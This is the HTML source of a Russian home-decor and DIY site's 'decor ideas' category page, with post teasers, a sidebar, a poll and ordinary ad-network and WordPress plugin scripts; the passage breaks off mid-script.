                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8557">
                  <a href="/">Дача</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562">
                      <a href="/kuhnya">Кухня</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564">
                      <a href="/spalnya">Спальня</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563">
                      <a href="/prihozhaya">Прихожая</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8559">
                      <a href="/gostinnaya">Гостинная</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565">
                      <a href="/detskaya">Детская</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558">
                      <a href="/vannaya-komnata">Ванная комната</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560">
                      <a href="/dizajn-interera">Дизайн интерьера</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8561"><span>Идеи для декора</span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219">
                  <a href="/sample-page">О сайте</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/idei-dlya-dekora" itemprop="item"><span itemprop="name">Идеи для декора</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span class="breadcrumbs__current">Страница 2</span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Идеи для декора
            </div>
            <div class="posts cat-posts ajax_pagination">
              <div class="posts__item posts__item_first">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2020-04-28">28.04.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/idei-dlya-dekora/dekor-sten-svoimi-rukami-originalnye.html">Декор стен своими руками оригинальные</a>
                </div>
                <div class="posts__item-content">
                  Декор стен своими руками оригинальные Декор стен своими руками — Реализация оригинальных идей. 200+(Фото) для кухни, гостиной, спальни Продуманный декор...
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2020-04-27">27.04.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/idei-dlya-dekora/dekor-eto-opredelenie.html">Декор это определение</a>
                </div>
                <div class="posts__item-content">
                  Декор это определение Что такое декорирование интерьера Декорирование интерьера – это увлекательный процесс преображения скучного, лишённого жизни помещения в уютное...
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2020-04-24">24.04.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/idei-dlya-dekora/kuhnya-20-kvadratov-dizajn-foto.html">Кухня 20 квадратов дизайн фото</a>
                </div>
                <div class="posts__item-content">
                  Кухня 20 квадратов дизайн фото 8 подсказок по дизайну большой кухни площадью 19, 20 и 21 кв м Большая кухня...
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2020-04-19">19.04.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/idei-dlya-dekora/dekor-sten-svoimi-rukami-video.html">Декор стен своими руками видео</a>
                </div>
                <div class="posts__item-content">
                  Декор стен своими руками видео Декор стен своими руками Удачный интерьер квартиры – это не только красивая мебель, дорогие отделочные...
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2020-04-15">15.04.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/idei-dlya-dekora/dekor-shtor-svoimi-rukami-foto-idei.html">Декор штор своими руками фото идеи</a>
                </div>
                <div class="posts__item-content">
                  Декор штор своими руками фото идеи Декор штор и занавесок: что можно сделать своими силами? Самым важным элементом интерьера, после...
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="sidebar-menu">
              <div class="title">
                Рубрики
              </div>
              <ul>
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6397">
                  <a href="/">Главная</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6384">
                  <a href="/instrumenty">Инструменты</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6385">
                  <a href="/masteru">Мастеру</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386">
                      <a href="/podelki">Поделки</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396">
                      <a href="/chertezhi-i-shemy">Чертежи и схемы</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8557">
                  <a href="/">Дача</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562">
                      <a href="/kuhnya">Кухня</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564">
                      <a href="/spalnya">Спальня</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563">
                      <a href="/prihozhaya">Прихожая</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8559">
                      <a href="/gostinnaya">Гостинная</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565">
                      <a href="/detskaya">Детская</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558">
                      <a href="/vannaya-komnata">Ванная комната</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560">
                      <a href="/dizajn-interera">Дизайн интерьера</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8561"><span>Идеи для декора</span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219">
                  <a href="/sample-page">О сайте</a>
                </li>
              </ul>
            </div>
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/619/2/147619.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--6f9009e8--><!--6f9009e8--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl4c212ba845e391aebf406d2ef960f492b90b4dd0" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf4c212ba845e391aebf406d2ef960f492b90b4dd0" type="text/javascript"></script>
              <div class="section-posts">
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/idei-dlya-dekora/dekor-yaponskij-stil.html">Декор японский стиль</a>
                  </div>
                  <div class="section-posts__item-text">
                    Декор японский стиль Дизайн интерьера и архитектура Дизайн интерьера, ремонт...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-17">17.11.2023</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/idei-dlya-dekora/dekor-eto-opredelenie.html">Декор это определение</a>
                  </div>
                  <div class="section-posts__item-text">
                    Декор это определение Что такое декорирование интерьера Декорирование интерьера –...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-04-27">27.04.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/idei-dlya-dekora/dekor-sten-iz-rejki.html">Декор стен из рейки</a>
                  </div>
                  <div class="section-posts__item-text">
                    Декор стен из рейки Рейки в интерьере: какие лучше выбрать...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-03-10">10.03.2020</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_text">
              <div class="textwidget">
                <p><img class="alignleft size-full wp-image-178" src="/wp-content/uploads/2019/07/Ob-avtore3.jpg" alt="" width="130" height="139">Здравствуйте!<br>
                Меня зовут Ксения.</p>
                <p>Я являюсь главным редактором данного проекта.</p>
                <p>Мы искренне надеемся что на страницах нашего сайта Вы найдете для себя действительно полезную информацию для решения интересующих Вас вопросов.</p>
                <p><em>С уважением,</em><br>
                <em>Главный редактор проекта</em><br>
                <em>Ксения Петренко</em></p>
              </div>
            </div>
            <div class="widget_text section section_widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div class="dem-poll-shortcode">
                  <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/moy-instrument.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}'>
                    <strong class="dem-poll-title">Какого размера ваш участок?</strong>
                    <div class="dem-screen vote">
                      <form method="post" action="#democracy-1">
                        <ul class="dem-vote">
                          <li data-aid="1"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> 10-15 соток</label></li>
                          <li data-aid="2"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 5-10 соток</label></li>
                          <li data-aid="3"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> 1-3 сотки</label></li>
                          <li data-aid="4"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 3-5 соток</label></li>
                          <li data-aid="5"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 30 соток</label></li>
                          <li data-aid="6"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> 1 га</label></li>
                          <li data-aid="9"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> У меня квартира(</label></li>
                        </ul>
                        <div class="dem-bottom">
                          <input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1">
                          <div class="dem-vote-button">
                            <input class="dem-button" type="submit" value="Голосовать" data-dem-act="vote">
                          </div>
<a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a>
                        </div>
                      </form>
                    </div>
<noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript>
                    <div class="dem-loader">
                      <div>
                        <div class="dem-roller">
                          <div class="demrcont con1">
                            <div class="circle1 css-fill"></div>
                            <div class="circle2 css-fill"></div>
                            <div class="circle3 css-fill"></div>
                            <div class="circle4 css-fill"></div>
                          </div>
                          <div class="demrcont con2">
                            <div class="circle1 css-fill"></div>
                            <div class="circle2 css-fill"></div>
                            <div class="circle3 css-fill"></div>
                            <div class="circle4 css-fill"></div>
                          </div>
                          <div class="demrcont con3">
                            <div class="circle1 css-fill"></div>
                            <div class="circle2 css-fill"></div>
                            <div class="circle3 css-fill"></div>
                            <div class="circle4 css-fill"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/klassifikatsiya-kompressorov.html">Классификация компрессоров</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-12-06">06.12.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/instrumenty/osobennosti-usileniya-fundamenta.html">Особенности усиления фундамента</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-04">04.02.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/instrumenty/gde-ispolzuyut-gazovye-ballony-v-bytu.html">Где используют газовые баллоны в быту</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-04">04.02.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/vannaya-komnata/sravnenie-napolnyh-vysokoskorostnyh-sushilok-dlya-ruk.html">Сравнение напольных (высокоскоростных) сушилок для рук</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-02">02.02.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/kak-vybrat-steklopaket.html">Как выбрать стеклопакет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-26">26.01.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/masteru/kak-zalit-stenu-iz-betona.html">Как залить стену из бетона</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-25">25.01.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/dizajn-interera/kak-sozdat-interer-sada.html">Как создать интерьер сада</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-21">21.01.2025</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/masteru/bezopasnost-na-avtozapravochnoj-stantsii.html">Безопасность на автозаправочной станции</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-13">13.01.2025</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
    </div>
    <script type="text/javascript">
    function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr">').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/moy-instrument.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/moy-instrument.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/moy-instrument.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
